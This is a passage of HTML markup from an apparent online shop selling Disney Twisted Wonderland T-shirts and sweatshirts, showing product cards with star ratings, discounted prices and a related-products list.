  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="487">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-azul-sign-here-please-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1068/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-14-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Azul Sign Here Please   Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-azul-sign-here-please-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Azul Sign Here Please   Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="481">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-twisted-wonderland-classic-t-shirt-rb0301-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1046/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-12-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Twisted Wonderland Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-twisted-wonderland-classic-t-shirt-rb0301-4" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Twisted Wonderland Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://twistedwonderland.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="381">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-starsending-robes-deuce-spade-twisted-wonderland-pullover-sweatshirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/759/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-42-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland Sweatshirts - Starsending Robes! Deuce Spade (Twisted Wonderland) Pullover Sweatshirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-starsending-robes-deuce-spade-twisted-wonderland-pullover-sweatshirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland Sweatshirts - Starsending Robes! Deuce Spade (Twisted Wonderland) Pullover Sweatshirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="360">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-jamil-viper-twisted-wonderland-pullover-sweatshirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
